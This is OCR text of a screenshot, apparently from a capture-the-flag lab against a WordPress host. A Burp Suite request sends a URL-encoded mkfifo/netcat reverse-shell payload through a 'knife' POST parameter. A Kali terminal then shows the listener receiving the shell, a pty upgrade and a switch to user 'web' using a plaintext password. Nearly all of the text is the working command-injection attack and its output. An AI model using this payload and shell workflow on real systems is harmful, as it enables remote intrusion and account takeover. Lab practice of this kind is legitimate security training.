 1 2 3 4 2 5 (genmon)XXX 1:50
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.31.20 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wordpress/ HTTP/1.1
2 Host: 192.168.31.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 94
12
13 knife=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.31.239+9001+>/tmp/f
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.31.239] from (UNKNOWN) [192.168.31.20] 45088
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@jax:/var/www/html/wordpress$ su web
su web
Password: Hacker@4514
$ id
id
uid=1001(web) gid=1000(uname-a) groups=1000(uname-a)
$
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
? Search... 0 matches
? Search... 0 matches
Done 0 bytes